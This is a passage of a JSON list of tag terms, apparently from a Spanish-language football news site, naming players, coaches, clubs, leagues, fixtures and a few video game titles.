Sport"},{"term":"La Serena"},{"term":"Lamah"},{"term":"Lanzini"},{"term":"Lara"},{"term":"Leali"},{"term":"Leo Messi"},{"term":"Levante Femenino B"},{"term":"Lia BBVA"},{"term":"Liga Belga"},{"term":"Liga Jupiler Pro"},{"term":"Liga World"},{"term":"Liga de Argentina"},{"term":"Liga de Escocia"},{"term":"Lima"},{"term":"Linares"},{"term":"Lito Vidigal"},{"term":"Livorno"},{"term":"Logroñes"},{"term":"Lora"},{"term":"Los Barrios"},{"term":"Lucas Leiva"},{"term":"Luhukay"},{"term":"Luis Antonio Valencia"},{"term":"Luis Martins"},{"term":"Luis Rioja"},{"term":"Léo"},{"term":"Maccabi Haifa"},{"term":"Macedo"},{"term":"Machín"},{"term":"Mackay"},{"term":"Madrid"},{"term":"Madrid CFF B"},{"term":"Magath"},{"term":"Makelele"},{"term":"Mallorca B"},{"term":"Mandiá"},{"term":"Manolo Preciado"},{"term":"Manu Lanzarote"},{"term":"Manucho"},{"term":"Manuel Sánchez"},{"term":"Mar Menor"},{"term":"Marcelo Díaz"},{"term":"Marcelo Oliveira"},{"term":"Marcos Senna"},{"term":"Mariano Díaz"},{"term":"Mario Bermejo"},{"term":"Mario Da Costa"},{"term":"Martínez Quarta"},{"term":"Martón"},{"term":"Mateo"},{"term":"Materazzi"},{"term":"Matosas"},{"term":"Matri"},{"term":"Mattioni"},{"term":"Maxi Rodríguez"},{"term":"Mazatlán FC"},{"term":"McClaren"},{"term":"Medina"},{"term":"Mel"},{"term":"Melbourne Victory"},{"term":"Melilla CD"},{"term":"Menudo"},{"term":"Mercury"},{"term":"Miami"},{"term":"Miguel Ángel Sainz-Maza"},{"term":"Mitrovic"},{"term":"Mongongu"},{"term":"Montilla"},{"term":"Monza"},{"term":"Mora"},{"term":"Morris"},{"term":"Mozambique"},{"term":"Muller"},{"term":"Mundial Femenino"},{"term":"Munich 1860"},{"term":"Munitis"},{"term":"Murray"},{"term":"Musacchio"},{"term":"Málaga C"},{"term":"Nabil Fekir"},{"term":"Nacho González"},{"term":"Nacho Martínez"},{"term":"Nano Mesa"},{"term":"Nasser Al-Thani"},{"term":"Neto"},{"term":"Neuchatel"},{"term":"Nicaragua"},{"term":"Nordsjaelland"},{"term":"Notcias"},{"term":"Nuremberg"},{"term":"Nyom"},{"term":"Ofrecido"},{"term":"Olic"},{"term":"Olimpo"},{"term":"Omar"},{"term":"Orfila"},{"term":"Oswaldo de Oliveira"},{"term":"Oviedo B"},{"term":"Oxlade-Chamberlain"},{"term":"PES 13"},{"term":"PSP"},{"term":"Pablo Barrera"},{"term":"Pabón"},{"term":"Paco Fernández"},{"term":"Palacio"},{"term":"Pamela"},{"term":"Pardeza"},{"term":"Paris Adot"},{"term":"Pasalic"},{"term":"Paunovic"},{"term":"Pawlowski"},{"term":"Pedri"},{"term":"Pedrito"},{"term":"Pedro Bazán"},{"term":"Pedro Caixinha"},{"term":"Pedro Martins"},{"term":"Pepelu"},{"term":"Pioli"},{"term":"Piszczek"},{"term":"Plan B"},{"term":"Plymouth"},{"term":"Plymouth Argyle"},{"term":"Pol Bueso"},{"term":"Polenta"},{"term":"Prueba"},{"term":"Publicidad"},{"term":"Quique González"},{"term":"Racing-Atlético de Madrid"},{"term":"Rafa Mir"},{"term":"Ramón Planes"},{"term":"Rayo Vallecano Femenino"},{"term":"Real Madrid C"},{"term":"RedBird Capital"},{"term":"Renovaciones"},{"term":"Reto Iberdrola"},{"term":"Ricardo Visus"},{"term":"Rober González"},{"term":"Rober Ibáñez"},{"term":"Roberto Lago"},{"term":"Roberto Olabe"},{"term":"Robles"},{"term":"Rode"},{"term":"Rodgers"},{"term":"Rodrigo Moreno"},{"term":"Roger Machado"},{"term":"Roger Martí"},{"term":"Roncaglia"},{"term":"Rosenberg"},{"term":"Rosicky"},{"term":"Roy Hodgson"},{"term":"Royal Emirates Group"},{"term":"Rubén Díez"},{"term":"Rubén Sobrino"},{"term":"Ruiz Espejo"},{"term":"Rukavina"},{"term":"SANAMAR"},{"term":"SC Monagas"},{"term":"Sabin Merino"},{"term":"Saja"},{"term":"Salvi Mendoza"},{"term":"Salzburgo"},{"term":"Samir Handanovic"},{"term":"Sampedro"},{"term":"San Marino"},{"term":"San Martín de San Juan"},{"term":"Sandro Raniere"},{"term":"Sapunaru"},{"term":"Sara Carbonero"},{"term":"Sariñena"},{"term":"Schneiderlin"},{"term":"Schürrer"},{"term":"Se complica"},{"term":"Segunda División Senior Femenino"},{"term":"Segunda Equipación"},{"term":"Sereno"},{"term":"Sergi Barjuán"},{"term":"Sergio Garcia"},{"term":"Sergio Narváez"},{"term":"Serie B"},{"term":"Seydou Doumbia"},{"term":"Shakira"},{"term":"Shatat"},{"term":"Silas"},{"term":"Sillero"},{"term":"Slask Wroclaw"},{"term":"Slovan Liberec"},{"term":"Sobis"},{"term":"Sol de América"},{"term":"Somozas"},{"term":"St Johnstone"},{"term":"St Mirren"},{"term":"St. Gallen"},{"term":"St. Pauli"},{"term":"Stade de Reims"},{"term":"Stam"},{"term":"Stepanov"},{"term":"Suazo"},{"term":"Sud América"},{"term":"Supercopa de Catalunya"},{"term":"Szymanowski"},{"term":"TAD"},{"term":"Tacuense"},{"term":"Tana"},{"term":"Tato"},{"term":"Tekio"},{"term":"Teo Gutiérrez"},{"term":"Thiago Motta"},{"term":"Thomas"},{"term":"Tiago Gomes"},{"term":"Tim Cahill"},{"term":"Todibo"},{"term":"Toni Freixa"},{"term":"Tonny Sanabria"},{"term":"Toquero"},{"term":"Torreblanca FS"},{"term":"Trujillanos"},{"term":"UB Conquense"},{"term":"UD Almería B"},{"term":"UD Barbastro"},{"term":"UD Sanse"},{"term":"UD Tacuense"},{"term":"UE Figueres"},{"term":"UE Rubí"},{"term":"UNESCO"},{"term":"Unai Gómez"},{"term":"Uniao da Madeira"},{"term":"Unionistas CF"},{"term":"Unión Berlín"},{"term":"Urko Vera"},{"term":"Valerenga"},{"term":"Van Basten"},{"term":"Vasco Seabra"},{"term":"Ver online"},{"term":"Villarrubia"},{"term":"Víctor Díaz"},{"term":"Víctor Pérez"},{"term":"Víctor Quintero"},{"term":"Víctor Sänchez"},{"term":"Ward"},{"term":"Weiss"},{"term":"Williams"},{"term":"Xerez-Real Madrid"},{"term":"Xisco"},{"term":"Yangel Herrera"},{"term":"Yerry Mina"},{"term":"Zapater"},{"term":"Zaragoza-Almería"},{"term":"Zúrich"},{"term":"eLaLiga Santander"},{"term":"iPhone"},{"term":"Álvaro Marín"},{"term":"Ángel"},{"term":"1-0"},{"term":"1-1"},{"term":"100 mejores futbolistas"},{"term":"11 de la jornada"},{"term":"2-0"},{"term":"3-0"},{"term":"A-League"},{"term":"AS Color"},{"term":"Abner"},{"term":"Abou Kanté"},{"term":"Abraham Minero"},{"term":"Acerbis"},{"term":"Acuña"},{"term":"Adama Boiro"},{"term":"Adrián San Miguel"},{"term":"Afición"},{"term":"Agus"},{"term":"Airton"},{"term":"Ais Reig"},{"term":"Akhisar"},{"term":"Akinsola"},{"term":"Al Ain"},{"term":"Al Hilal"},{"term":"Al Wakrah"},{"term":"Al-Feiha"},{"term":"Al-Wasl"},{"term":"Alanís"},{"term":"Albert Ferrer"},{"term":"Alberto Toril"},{"term":"Albizua"},{"term":"Alcalá"},{"term":"Alcantarilla"},{"term":"Alcorcon"},{"term":"Alejandro Menéndez"},{"term":"Alejandro Pozuelo"},{"term":"Alexander Grinberg"},{"term":"Alexandre Lacazette"},{"term":"Alhama ElPozo"},{"term":"Allofs"},{"term":"Almería-F.C. Barcelona"},{"term":"Almería-Sevilla"},{"term":"Alternativas"},{"term":"Amin"},{"term":"Amor"},{"term":"Ana Buceta"},{"term":"Ander Capa"},{"term":"Andrea Mandorlini"},{"term":"Andreolli"},{"term":"Andriy Yarmolenko"},{"term":"Andrés Céspedes"},{"term":"Andrés Guardado"},{"term":"Andrés Martín"},{"term":"Anita"},{"term":"Anselmo"},{"term":"Antonio Martín"},{"term":"Antonio Sánchez"},{"term":"Antonio Tomás"},{"term":"António Carlos"},{"term":"Aogo"},{"term":"Aouate"},{"term":"Aragua"},{"term":"Arantxa Medina"},{"term":"Aranzubia"},{"term":"Arbilla"},{"term":"Arka Gdynia"},{"term":"Armando Evangelista"},{"term":"Armani"},{"term":"Armstrong"},{"term":"Arthur"},{"term":"Artola"},{"term":"Arévalo Ríos"},{"term":"Asensio"},{"term":"Atlético Femenino"},{"term":"Atlético Melilla"},{"term":"Atlético de Madrid-Real Madrid"},{"term":"Aucas"},{"term":"Avilés"},{"term":"Ayestarán"},{"term":"Bahebeck"},{"term":"Bakkali"},{"term":"Balbuena"},{"term":"Ballesteros"},{"term":"Barakaldo CF"},{"term":"Barbara Berlusconi"},{"term":"Barcelona SC"},{"term":"Bareiro"},{"term":"Barnett"},{"term":"Barça-Madrid"},{"term":"Bassedas"},{"term":"Batalla"},{"term":"Becchio"},{"term":"Beerschot"},{"term":"Beijing Gouan"},{"term":"Belletti"},{"term":"Benachour"},{"term":"Benahavís"},{"term":"Benalouane"},{"term":"Bender"},{"term":"Bendodo"},{"term":"Bengaluru"},{"term":"Benjamín"},{"term":"Bennett"},{"term":"Bentancur"},{"term":"Bentley"},{"term":"Benítez"},{"term":"Berardi"},{"term":"Bergdich"},{"term":"Bernard"},{"term":"Bertolo"},{"term":"Bertrand"},{"term":"Beto Da Silva"},{"term":"Bicho"},{"term":"Bigas"},{"term":"Biggeri"},{"term":"Biraghi"},{"term":"Bjelica"},{"term":"Blind"},{"term":"Blooming"},{"term":"Bodipo"},{"term":"Boiro"},{"term":"Bonera"},{"term":"Borghi"},{"term":"Borini"},{"term":"Borja"},{"term":"Borja Gómez"},{"term":"Boselli"},{"term":"Bota de Oro"},{"term":"Bouanga"},{"term":"Braithwaite"},{"term":"Brown"},{"term":"Brown de Adrogué"},{"term":"Bruno González"},{"term":"Buckley"},{"term":"Bürki"},{"term":"CD Cantoria"},{"term":"CD Extremadura 1924"},{"term":"CD Málaga 1903"},{"term":"CE Sabadell"},{"term":"CP San Cristóbal"},{"term":"CP San Miguel"},{"term":"CRB"},{"term":"Cabella"},{"term":"Cadamuro"},{"term":"Calderé"},{"term":"Callens"},{"term":"Campeonato Paulista"},{"term":"Camuñas"},{"term":"Canadá"},{"term":"Caparrós"},{"term":"Capote"},{"term":"Carabobo"},{"term":"Cardona"},{"term":"Carles Gil"},{"term":"Carlos Blanco"},{"term":"Carlos Carvalhal"},{"term":"Carlos García"},{"term":"Carlos Gutiérrez"},{"term":"Carlos Martín"},{"term":"Carmen"},{"term":"Carmona"},{"term":"Carvalhal"},{"term":"Casanova"},{"term":"Cañas"},{"term":"Cedrick"},{"term":"Celso Borges"},{"term":"Cerezo"},{"term":"Chechu"},{"term":"Chema Aragón"},{"term":"Chesterfield"},{"term":"Chiclana"},{"term":"Christian Cueva"},{"term":"Christiansen"},{"term":"Chu-Young Park"},{"term":"Chumbi"},{"term":"Chus Herrero"},{"term":"Chus Hevia"},{"term":"Clark"},{"term":"Claude Puel"},{"term":"Clermont"},{"term":"Clément Grenier"},{"term":"Coates"},{"term":"Cobreloa"},{"term":"Cocu"},{"term":"Collantes"},{"term":"Coman"},{"term":"Constant"},{"term":"Conti"},{"term":"Cook"},{"term":"Cop"},{"term":"Copa Alemania"},{"term":"Coppa Italia"},{"term":"Corini"},{"term":"Cracks"},{"term":"Craviotto"},{"term":"Crewe Alexandra"},{"term":"Cristian Chávez"},{"term":"Cristian González"},{"term":"Cristian López"},{"term":"Cristo González"},{"term":"Cristo Martín"},{"term":"Cuiabá"},{"term":"Culio"},{"term":"Curro Torres"},{"term":"Cuéllar"},{"term":"Cvitanich"},{"term":"Cédric Soares"},{"term":"César"},{"term":"César Morgado"},{"term":"César Navas"},{"term":"Dalian Yifang"},{"term":"Damián Suárez"},{"term":"Dani Abalo"},{"term":"Dani González"},{"term":"Dani Hernández"},{"term":"Dani Mallo"},{"term":"Dani Ponz"},{"term":"Daniel Carriço"},{"term":"Daniele Pradè"},{"term":"Danilo Barbosa"},{"term":"Dante Bonfim"},{"term":"David Movilla"},{"term":"David Pizarro"},{"term":"David Soto"},{"term":"David Timor"},{"term":"David Álvarez"},{"term":"De Sanctis"},{"term":"De la Hoz"},{"term":"Dedé"},{"term":"Defensa"},{"term":"Delfín SC"},{"term":"Delhi Dynamos"},{"term":"Demidov"},{"term":"Dennis Praet"},{"term":"Deportivo Tachira"},{"term":"Deportivo-Atlético de Madrid"},{"term":"Deportivo-Racing"},{"term":"Desailly"},{"term":"Descienden"},{"term":"Despotovic"},{"term":"Deyverson"},{"term":"Di Francesco"},{"term":"Di Natale"},{"term":"Di Stéfano"},{"term":"Diabaté"},{"term":"Diakité"},{"term":"Diamé"},{"term":"Diego Bounanotte"},{"term":"Diego Lainez"},{"term":"Diego Merino"},{"term":"Diego Peláez"},{"term":"Dier"},{"term":"Dimitri Payet"},{"term":"Dimitrievski"},{"term":"Djilobodji"},{"term":"Djurgarden"},{"term":"Dmitrovic"},{"term":"Domingos Quina"},{"term":"Dominika"},{"term":"Dominika Conc"},{"term":"Donnarumma"},{"term":"Doriva"},{"term":"Douchez"},{"term":"Dragovic"},{"term":"Drmic"},{"term":"Dudamel"},{"term":"Dudelange"},{"term":"Dudu"},{"term":"Dumet Grayeb"},{"term":"Dynamo Dresden"},{"term":"Dzagoev"},{"term":"Dátolo"},{"term":"ERTE"},{"term":"Edgar González"},{"term":"Edgar Ié"},{"term":"Edilson"},{"term":"Edu Oriol"},{"term":"Eduardo Villegas"},{"term":"Effenberg"},{"term":"Eintracht Braunschweig"},{"term":"El Ejido"},{"term":"El Salvador"},{"term":"Elfsborg"},{"term":"Elias"},{"term":"Elmander"},{"term":"Elías Pérez"},{"term":"Emaná"},{"term":"Emenike"},{"term":"Emiliano Sala"},{"term":"Emiliano Velázquez"},{"term":"Emilio Fajardo"},{"term":"Emilio Guerra"},{"term":"Emilio Izaguirre"},{"term":"Enzo Roco"},{"term":"Eric Bailly"},{"term":"Escalante"},{"term":"Escudero"},{"term":"Escudo"},{"term":"Espanyol-Almería"},{"term":"Estudiantes"},{"term":"Estudiantes de Buenos Aires"},{"term":"Etxeberria"},{"term":"Euskadi"},{"term":"Everton Viña del Mar"},{"term":"Extremadura Femenino"},{"term":"Ezequiel schelotto"},{"term":"F.C. Barcelona-Getafe"},{"term":"F.C. Barcelona-Racing"},{"term":"F.C. Barcelona-Sevilla"},{"term":"FA Cup 2016"},{"term":"FACUA"},{"term":"FC Krasnodar"},{"term":"FX Fútbol"},{"term":"Fabrice"},{"term":"Falu Aranda"},{"term":"Fariña"},{"term":"Faurlin"},{"term":"Fausto TIenza"},{"term":"Fede Valverde"},{"term":"Felipe Anderson"},{"term":"Felipe Miñambres"},{"term":"Feltscher"},{"term":"Fenerbahce"},{"term":"Fernando Puche"},{"term":"Fernández"},{"term":"Figueroa"},{"term":"Finnbogason"},{"term":"Fk Krasnodar"},{"term":"Fofo"},{"term":"Fontás"},{"term":"Football Manager 2013"},{"term":"Fran Cruz"},{"term":"Fran Moreno"},{"term":"Fran Vieites"},{"term":"Francis Ferrón"},{"term":"Freddy Guarín"},{"term":"Fredi Álvarez"},{"term":"Friedel"},{"term":"Fundación Albacete Femenino"},{"term":"Fábio Nunes"},{"term":"Fútbol Playa"},{"term":"GAME"},{"term":"Gabri"},{"term":"Gabriel Calderón"},{"term":"Gabriel Pires"},{"term":"Gabón"},{"term":"Gaitán"},{"term":"Galloway"},{"term":"Gamper"},{"term":"García Quilón"},{"term":"Gareth Barry"},{"term":"Gargano"},{"term":"Garry Monk"},{"term":"Gary Medel"},{"term":"Gato Silva"},{"term":"Gaziantep"},{"term":"Gaziantepspor"},{"term":"Gelson Martins"},{"term":"Gerard Gumbau"},{"term":"Gerard López"},{"term":"Gerrit"},{"term":"Getafe Femenino"},{"term":"Getafe-Sevilla"},{"term":"Giampaolo"},{"term":"Gignac"},{"term":"Gimnástic"},{"term":"Giordano"},{"term":"Girard"},{"term":"Gladwin"},{"term":"Gonzalo Jara"},{"term":"Granadilla Tenerife"},{"term":"Grenier"},{"term":"Greuther Furth"},{"term":"Greuther Fürth"},{"term":"Gross"},{"term":"Grupo IV"},{"term":"Guabirá"},{"term":"Guantes"},{"term":"Guarani"},{"term":"Guarente"},{"term":"Guarín"},{"term":"Gueida Fofana"},{"term":"Gueye"},{"term":"Gumbau"},{"term":"Gundogan"},{"term":"Gustavo Henrique"},{"term":"Göztepe"},{"term":"Hadzic"},{"term":"Hall"},{"term":"Hamann"},{"term":"Hamilton"},{"term":"Haroyan"},{"term":"Harry Redknapp"},{"term":"Hasi"},{"term":"Hernani"},{"term":"Hinestroza"},{"term":"Hispania"},{"term":"Holan"},{"term":"Hong Kong"},{"term":"Hugo Vieira"},{"term":"Hyypia"},{"term":"Héctor Tapia"},{"term":"Hélder Costa"},{"term":"Hércules-Racing de Santander"},{"term":"Iakovenko"},{"term":"Iban Salvador"},{"term":"Ibon Navarro"},{"term":"Ida"},{"term":"Ienaga"},{"term":"Igor Filipenko"},{"term":"Igor Lichnovsky"},{"term":"Illescas"},{"term":"Independiente de Medellín"},{"term":"Infante"},{"term":"Insúa"},{"term":"Interesan"},{"term":"Inverness"},{"term":"Ireland"},{"term":"Isak"},{"term":"Isi Gómez"},{"term":"Ituano"},{"term":"Ivanschitz"},{"term":"Ivo Vieira"},{"term":"Iván Moreno"},{"term":"Iván Márquez"},{"term":"Iznata"},{"term":"Iñaki Peña"},{"term":"Iñigo Piña"},{"term":"Iñigo Pérez"},{"term":"JJ.OO."},{"term":"Jagiellonia"},{"term":"Jaguares de Chiapas"},{"term":"Jailson"},{"term":"Jaime Molina"},{"term":"Jamaica"},{"term":"Jandro"},{"term":"Jason"},{"term":"Jaume Costa"},{"term":"Jaume Doménech"},{"term":"Javi Fernández"},{"term":"Javi Hernández"},{"term":"Javi Hervás"},{"term":"Javi Medina"},{"term":"Javi Puado"},{"term":"Javi Venta"},{"term":"Javier Garrido"},{"term":"Javier Imbroda"},{"term":"Jesús Arrieta"},{"term":"Jesús Corona"},{"term":"Jesús Martín"},{"term":"Jesús Rueda"},{"term":"Jhonny Ferreira"},{"term":"Jimbee Roldán"},{"term":"Joan Gamper"},{"term":"Joan Grasa"},{"term":"Joao Carlos"},{"term":"Johnson"},{"term":"Jon Toral"},{"term":"Jonas Eriksson"},{"term":"Jonathan Calleri"},{"term":"Jonathan Silva"},{"term":"Jordi Cruyff"},{"term":"Jordi Figueras"},{"term":"Jordi Gómez"},{"term":"Jorge Almirón"},{"term":"Jorge Carrascal"},{"term":"Jorge Casado"},{"term":"Jorge D'Alessandro"},{"term":"Jornada 1"},{"term":"Jornada 15"},{"term":"Jornada 24"},{"term":"Joseba Llorente"},{"term":"Josep Señé"},{"term":"José Antonio"},{"term":"José Antonio Caro"},{"term":"José Campaña"},{"term":"José Giménez"},{"term":"José Manuel Calderón"},{"term":"Jove Español"},{"term":"Jovenes"},{"term":"Juan Artola"},{"term":"Juan Bernat"},{"term":"Juan Carlos Fernández"},{"term":"Juan Esnáider"},{"term":"Juan Zúñiga"},{"term":"Juanfran Funes"},{"term":"Juegos Olímpicos de Londres"},{"term":"Jugadores Libres"},{"term":"Julio Cobos"},{"term":"Julio Gracia"},{"term":"Julián López"},{"term":"Junior Firpo"},{"term":"Juventud las Piedras"},{"term":"Kallstrom"},{"term":"Kansas City"},{"term":"Kaptoum"},{"term":"Karl Robinson"},{"term":"Keizer"},{"term":"Kenan Kodro"},{"term":"Kenny"},{"term":"Kike García"},{"term":"Kitoko"},{"term":"Klasnic"},{"term":"Kolodziejczak"},{"term":"Kosovo"},{"term":"Kouyaté"},{"term":"Kravets"},{"term":"Kruse"},{"term":"Kyriakos Papadopoulos"},{"term":"LDU de Quito"},{"term":"LFP World Challenge"},{"term":"La Condomina"},{"term":"La Rambla"},{"term":"La Roda CF"},{"term":"La Unión Atlético"},{"term":"La Volpe"},{"term":"LaLiga Promises"},{"term":"Lanzarote"},{"term":"Larrondo"},{"term":"Larsson"},{"term":"Leekens"},{"term":"Lehmann"},{"term":"Lendoiro"},{"term":"Leo Ulloa"},{"term":"Leto"},{"term":"Levante UD Femenino"},{"term":"Levante UD Femenino B"},{"term":"León"},{"term":"Libertad"},{"term":"Limones"},{"term":"Lindegaard"},{"term":"Lingard"},{"term":"Lisci"},{"term":"Lleida"},{"term":"Lolo Escobar"},{"term":"Long"},{"term":"Lorenzo Sanz"},{"term":"Los Andes"},{"term":"Los Villares"},{"term":"Low"},{"term":"Lucarelli"},{"term":"Lucas Lima"},{"term":"Lucas Olaza"},{"term":"Lucas Piazón"},{"term":"Lucca"},{"term":"Lucía Martín"},{"term":"Luis Aragones"},{"term":"Luis Garcia"},{"term":"Luis Zubeldía"},{"term":"Luna"},{"term":"Lunin"},{"term":"M'Baye Niang"},{"term":"MOTI"},{"term":"Machís"},{"term":"Macià"},{"term":"Mafra"},{"term":"Mainz"},{"term":"Malaga City"},{"term":"Malasia"},{"term":"Maldonado"},{"term":"Mali"},{"term":"Mallorca-Atlético"},{"term":"Mallorca-Getafe"},{"term":"Mallorca-Osasuna"},{"term":"Mallorca-Villarreal"},{"term":"Manchester"},{"term":"Manchesterr United"},{"term":"Mantecón"},{"term":"Mantovani"},{"term":"Manu Herrera"},{"term":"Manu Vallejo"},{"term":"Manuel Machado"},{"term":"Manzano"},{"term":"Marc Cardona"},{"term":"Marc Crosas"},{"term":"Marc Gual"},{"term":"Marca TV"},{"term":"Marcelo Moreno"},{"term":"Marcelo Silva"},{"term":"Marco Rosa"},{"term":"Marco Ruben"},{"term":"Marcos Ruiz"},{"term":"Mario Hermoso"},{"term":"Marquez"},{"term":"Martín Lasarte"},{"term":"Martín Palermo"},{"term":"Martín Pascual"},{"term":"Martín Presa"},{"term":"Martín Rodríguez"},{"term":"Mascarillas"},{"term":"Mateo Kovacic"},{"term":"Matheus Aiás"},{"term":"Matheus Pereira"},{"term":"Matthews"},{"term":"Matías Fernández"},{"term":"Matías Rodríguez"},{"term":"Matías Suárez"},{"term":"Maurizio Zamparini"},{"term":"Mauro Caballero"},{"term":"Mavrias"},{"term":"Maxi Rolón"},{"term":"McKenna"},{"term":"Mediaset"},{"term":"Medunjanin"},{"term":"Melgarejo"},{"term":"Meléndez"},{"term":"Mena"},{"term":"Mendes"},{"term":"Merquelanz"},{"term":"Mesbah"},{"term":"Michael Robinson"},{"term":"Migue Montes"},{"term":"Miguel Britos"},{"term":"Miguel Ángel Ramírez"},{"term":"Miguelito"},{"term":"Mikel González"},{"term":"Mikel Orbegozo"},{"term":"Milic"},{"term":"Millonarios de Bogotá"},{"term":"Mkhitaryan"},{"term":"Moi Gómez"},{"term":"Moldavia"},{"term":"Molina"},{"term":"Molinero"},{"term":"Montevideo Wanderers"},{"term":"Montiel"},{"term":"Moore"},{"term":"Moreno Aragón"},{"term":"Motociclismo"},{"term":"Moussa Sissoko"},{"term":"Munua"},{"term":"Murat Yakin"},{"term":"Mushuc Runa"},{"term":"Musto"},{"term":"Màlaga"},{"term":"Málaga Femenino B"},{"term":"Málaga-FC Barcelona"},{"term":"Málaga-Hércules"},{"term":"Málaga-Mallorca"},{"term":"Málaga-Sevilla"},{"term":"Míchel Salgado"},{"term":"NEC Nijmegen"},{"term":"NEC Nimega"},{"term":"Nacho Aranda"},{"term":"Nacho Miras"},{"term":"Nahuel"},{"term":"Nancy"},{"term":"Nasser Al-Khelaifi"},{"term":"Natación"},{"term":"Natalia Gómez-Junco"},{"term":"Natalio"},{"term":"Nathan"},{"term":"Nauzet"},{"term":"Nedved"},{"term":"Neil Lennon"},{"term":"Nelson"},{"term":"Newell´s Old Boys"},{"term":"Nicolás Castillo"},{"term":"Nieto"},{"term":"Nils Petersen"},{"term":"Nintendo 3DS"},{"term":"Nitra"},{"term":"No"},{"term":"Noicias"},{"term":"Nolan"},{"term":"Nono II"},{"term":"Northampton Town"},{"term":"Noticias de Internet"},{"term":"Nounkeu"},{"term":"Nuevofutbol"},{"term":"Nuñez"},{"term":"Nástic"},{"term":"O'Connor"},{"term":"O'Hara"},{"term":"OFI Creta"},{"term":"ONCE"},{"term":"Obeng"},{"term":"Obinna"},{"term":"Odriozola"},{"term":"Ofrece"},{"term":"Oli"},{"term":"Olímpica Victoriana"},{"term":"Onana"},{"term":"Once Caldas"},{"term":"Oporto B"},{"term":"Oriente Petrolero"},{"term":"Otero"},{"term":"PES 20"},{"term":"PS Vita"},{"term":"PS2"},{"term":"Pablo"},{"term":"Pablo Franco"},{"term":"Pablo García"},{"term":"Pablo González"},{"term":"Pablo Marí"},{"term":"Pablo Roca"},{"term":"Pablo Ráez"},{"term":"Paderborn"},{"term":"Pako Ayestarán"},{"term":"Pandurii"},{"term":"Panthrakikos"},{"term":"Panucci"},{"term":"Paolo Guerrero"},{"term":"Papa Diop"},{"term":"Park Ji-Sung"},{"term":"Patric"},{"term":"Patricia Mascaró"},{"term":"Patrick Vieira"},{"term":"Patriotas"},{"term":"Pau Cendrós"},{"term":"Pau Víctor"},{"term":"Paulao"},{"term":"Paulo Alves"},{"term":"Pawłowski"},{"term":"Pedro Dólera"},{"term":"Pedro Emanuel"},{"term":"Pedro Martín"},{"term":"Pedro Moreira"},{"term":"Pedro Mosquera"},{"term":"Pedro Mérida"},{"term":"Pekerman"},{"term":"Pelusso"},{"term":"Pendikspor"},{"term":"Penev"},{"term":"Peterborough United"},{"term":"Petit"},{"term":"Petrov"},{"term":"Peñafiel"},{"term":"Phil Neville"},{"term":"Pinola"},{"term":"Pirri"},{"term":"Piti"},{"term":"Pitu"},{"term":"Plantilla"},{"term":"Pol Lirola"},{"term":"Pol Roigé"},{"term":"Ponce"},{"term":"Portuguesa FC"},{"term":"Pradè"},{"term":"Praet"},{"term":"Prediger"},{"term":"Presidente"},{"term":"Previa Champios league"},{"term":"Pro Evolution Soccer 2020"},{"term":"Pudo ser"},{"term":"Puel"},{"term":"Quintero"},{"term":"Quique Cebriá"},{"term":"Rabiot"},{"term":"Racing-Málaga"},{"term":"Radosevic"},{"term":"Rafa Marín"},{"term":"Randolph"},{"term":"Raquel"},{"term":"Rashford"},{"term":"Rat"},{"term":"Ravel Morrison"},{"term":"Rayo OKC"},{"term":"Rayo Vallecano B"},{"term":"Razak"},{"term":"Raúl Fabiani"},{"term":"Raúl Moreno"},{"term":"Real Madrid-Atletico de Madrid"},{"term":"Real Madrid-Osasuna"},{"term":"Real Madrid-Sevilla"},{"term":"Real Sociedad-FC Barcelona"},{"term":"Real Sociedad-Sporting"},{"term":"Reggina"},{"term":"Reguilón"},{"term":"Rel Madrid"},{"term":"Renato Gaúcho"},{"term":"Renny Vega"},{"term":"Reveillere"},{"term":"Rexach"},{"term":"Ricardo Oliveira"},{"term":"Rinaudo"},{"term":"Riqui Puig"},{"term":"Rober"},{"term":"Robert Moreno"},{"term":"Robert Navarro"},{"term":"Roberto Mancini"},{"term":"Roda Kerkrade"},{"term":"Rodri Ríos"},{"term":"Rodrigo Ely"},{"term":"Roger"},{"term":"Romero"},{"term":"Rosell"},{"term":"Ross County"},{"term":"Rotherdam United"},{"term":"Rubén Blanco"},{"term":"Rui Vitória"},{"term":"Rüdiger"},{"term":"SD Sarriana"},{"term":"Sabas"},{"term":"Sala"},{"term":"Salcedo"},{"term":"Salernitana"},{"term":"Sampaio Correa"},{"term":"Samu Omorodion"},{"term":"Samuelsen"},{"term":"San José de Oruro"},{"term":"San Martín de Tucumán"},{"term":"Sanción"},{"term":"Sand"},{"term":"Sandaza"},{"term":"Sandroni"},{"term":"Sannino"},{"term":"Santa Tecla"},{"term":"Santiago García"},{"term":"Santon"},{"term":"Sao Bento"},{"term":"Sarmiento de Junín"},{"term":"Saveljich"},{"term":"Saúl Níguez"},{"term":"Scocco"},{"term":"Se ofrece"},{"term":"Seferovic"},{"term":"Senior División de Honor"},{"term":"Sergi"},{"term":"Sergi Guilló"},{"term":"Sergio Aguza"},{"term":"Sergio Fernández"},{"term":"Sergio Ortiz"},{"term":"Sergio Postigo"},{"term":"Siem de Jong"},{"term":"Siena"},{"term":"Simao Mate"},{"term":"Simone Verdi"},{"term":"Sin acuerdo"},{"term":"Sinama Pongolle"},{"term":"Sisi"},{"term":"Sissoko"},{"term":"Skrtel"},{"term":"Sobrino"},{"term":"Solskjaer"},{"term":"Souness"},{"term":"Souza"},{"term":"Sporting Garrovilla"},{"term":"Sporting-Deportivo"},{"term":"Sporting-Espanyol"},{"term":"Sporting-Real Madrid"},{"term":"Stevanovic"},{"term":"Stevenage"},{"term":"Strasbourg"},{"term":"Supercopa"},{"term":"Sylla"},{"term":"Szalai"},{"term":"Sámano"},{"term":"Sánchez Pizjuán"},{"term":"TAS"},{"term":"Tagliafico"},{"term":"Tahití"},{"term":"Tailandia"},{"term":"Tamas"},{"term":"Tannane"},{"term":"Tardelli"},{"term":"Ten Cate"},{"term":"Tena"},{"term":"Terek Grozny"},{"term":"Ternana"},{"term":"Terrassa FC"},{"term":"Terrazas"},{"term":"Thauvin"},{"term":"Thiago Carleto"},{"term":"Thomas Frank"},{"term":"Thorir"},{"term":"Tiago Volpi"},{"term":"Tianjin Quanjian"},{"term":"Tianjin Teda"},{"term":"Tielemans"},{"term":"Tienda"},{"term":"Tokushima Vortis"},{"term":"Tomás García"},{"term":"Tomás Martínez"},{"term":"Tomás Rincón"},{"term":"Tomás Roncero"},{"term":"Toni Morillas"},{"term":"Topal"},{"term":"Torneo Transición"},{"term":"Torrevieja"},{"term":"Tosic"},{"term":"Tote"},{"term":"Trigueros"},{"term":"Trincao"},{"term":"Trival Valderas"},{"term":"Trofeo Santiago Bernabeu"},{"term":"UD Ourense"},{"term":"UE Sant 